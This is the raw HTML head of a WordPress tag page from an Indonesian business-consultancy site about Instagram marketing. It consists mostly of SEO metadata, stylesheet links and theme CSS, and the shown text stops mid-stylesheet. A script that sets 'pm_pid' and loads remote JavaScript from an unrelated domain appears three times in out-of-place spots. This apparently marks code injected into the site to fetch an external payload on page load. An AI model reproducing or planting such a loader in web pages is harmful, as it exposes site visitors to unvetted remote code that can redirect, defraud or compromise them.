

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satoeasa.com/tag/cara-kerja-algoritma-instagram-marketing/
body_size: 120662
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js" itemscope itemtype="https://schema.org/WebPage">

<head>

<meta charset="UTF-8" />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>
<link rel="alternate" hreflang="en-US" href="https://satoeasa.com/tag/cara-kerja-algoritma-instagram-marketing/"/>
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><title>cara kerja algoritma instagram marketing | Konsultan Bisnis Satoeasa</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="google-site-verification=mBbUN51mXXYgvMAuS4eultFp8MDJj5eoI_-UmaZt9Xk" />
	<link rel="canonical" href="https://satoeasa.com/tag/cara-kerja-algoritma-instagram-marketing/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/satoeasa.com\/tag\/cara-kerja-algoritma-instagram-marketing\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/satoeasa.com#listItem","position":1,"name":"Home","item":"https:\/\/satoeasa.com","nextItem":{"@type":"ListItem","@id":"https:\/\/satoeasa.com\/tag\/cara-kerja-algoritma-instagram-marketing\/#listItem","name":"cara kerja algoritma instagram marketing"}},{"@type":"ListItem","@id":"https:\/\/satoeasa.com\/tag\/cara-kerja-algoritma-instagram-marketing\/#listItem","position":2,"name":"cara kerja algoritma instagram marketing","previousItem":{"@type":"ListItem","@id":"https:\/\/satoeasa.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/satoeasa.com\/tag\/cara-kerja-algoritma-instagram-marketing\/#collectionpage","url":"https:\/\/satoeasa.com\/tag\/cara-kerja-algoritma-instagram-marketing\/","name":"cara kerja algoritma instagram marketing | Konsultan Bisnis Satoeasa","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/satoeasa.com\/#website"},"breadcrumb":{"@id":"https:\/\/satoeasa.com\/tag\/cara-kerja-algoritma-instagram-marketing\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/satoeasa.com\/#organization","name":"Jasa Konsultasi Bisnis","description":"Belajar Bisnis Pemula","url":"https:\/\/satoeasa.com\/"},{"@type":"WebSite","@id":"https:\/\/satoeasa.com\/#website","url":"https:\/\/satoeasa.com\/","name":"Klinik Konsultasi Bisnis Satoeasa","description":"Belajar Bisnis Pemula","inLanguage":"en-US","publisher":{"@id":"https:\/\/satoeasa.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Speed of this site is optimised by WP Performance Score Booster plugin v2.2.1 - https://dipakgajjar.com/wp-performance-score-booster/ -->
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Konsultan Bisnis Satoeasa &raquo; Feed" href="https://satoeasa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konsultan Bisnis Satoeasa &raquo; Comments Feed" href="https://satoeasa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konsultan Bisnis Satoeasa &raquo; cara kerja algoritma instagram marketing Tag Feed" href="https://satoeasa.com/tag/cara-kerja-algoritma-instagram-marketing/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://satoeasa.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://satoeasa.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://satoeasa.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://satoeasa.com/wp-content/themes/betheme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://satoeasa.com/wp-content/themes/betheme/css/base.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://satoeasa.com/wp-content/themes/betheme/css/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://satoeasa.com/wp-content/themes/betheme/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://satoeasa.com/wp-content/themes/betheme/assets/animations/animations.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://satoeasa.com/wp-content/themes/betheme/assets/ui/jquery.ui.all.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://satoeasa.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://satoeasa.com/wp-content/themes/betheme/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%7CLora%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://satoeasa.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color: #FCFCFC;}#Wrapper,#Content{background-color: #FCFCFC;}body:not(.template-slider) #Header{min-height: 0px;}body.header-below:not(.template-slider) #Header{padding-top: 0px;}#Footer .widgets_wrapper {padding: 70px 0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Helvetica, Arial, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Roboto", Helvetica, Arial, sans-serif;}#Subheader .title {font-family: "Lora", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Helvetica, Arial, sans-serif;}h5, h6 {font-family: "Roboto", Helvetica, Arial, sans-serif;}blockquote {font-family: "Roboto", Helvetica, Arial, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Helvetica, Arial, sans-serif;}body {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 15px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 400;letter-spacing: 1px;font-style: italic;}h1, .text-logo #logo {font-size: 48px;line-height: 50px;font-weight: 400;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 34px;font-weight: 300;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 29px;font-weight: 300;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 500;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 21px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 26px;line-height: 30px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 41px;line-height: 43px;letter-spacing: 0px;}h2 {font-size: 26px;line-height: 29px;letter-spacing: 0px;}h3 {font-size: 21px;line-height: 25px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 21px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 23px;line-height: 26px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 36px;line-height: 38px;letter-spacing: 0px;}h2 {font-size: 23px;line-height: 26px;letter-spacing: 0px;}h3 {font-size: 19px;line-height: 22px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 18px;line-height: 21px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 29px;line-height: 30px;letter-spacing: 0px;}h2 {font-size: 18px;line-height: 20px;letter-spacing: 0px;}h3 {font-size: 15px;line-height: 19px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 25%;}.with_aside .sections_group {width: 75%;}.aside_both .sidebar.columns {width: 20%;}.aside_both .sidebar.sidebar-1{margin-left: -80%;}.aside_both .sections_group {width: 60%;margin-left: 20%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}.button-default .button, .button-flat .button, .button-round .button {background-color: #f7f7f7;color: #747474;}.button-stroke .button {border-color: #f7f7f7;color: #747474;}.button-stroke .button:hover{background-color: #f7f7f7;color: #fff;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color: #ffffff;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover {color: #ffffff !important;}.button-stroke .button_theme:hover .button_icon i{color: #ffffff !important;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt,.button-default a.remove, .button-flat a.remove, .button-round a.remove{color: #ffffff!important;}.action_button, .action_button:hover{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}.footer_button{color: #65666C!important;background-color:transparent;box-shadow:none!important;}.footer_button:after{display:none!important;}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family: Roboto;font-size: 14px;line-height: 14px;font-weight: 400;letter-spacing: 0px;padding: 12px 20px 12px 20px;border-width: 0px;border-radius: 0px;}.button-custom .button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color: #ffffff;background-color: #0095eb;border-color: transparent;}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color: #ffffff;background-color: #007cc3;border-color: transparent;}.button-custom .action_button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .action_button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt,.button-custom a.remove{line-height: 14px!important;padding: 12px 20px 12px 20px!important;color: #ffffff!important;background-color: #0095eb!important;}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover,.button-custom a.remove:hover{color: #ffffff!important;background-color: #007cc3!important;}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper {top: 25px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages {line-height: 90px;}.header-plain #Top_bar a.action_button {line-height: 90px!important;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before{content:"Before"}.twentytwenty-after-label::before{content:"After"}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}@media only screen and ( max-width: 767px ){body:not(.template-slider) #Header{min-height: ;}#Subheader{padding: ;}}@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar 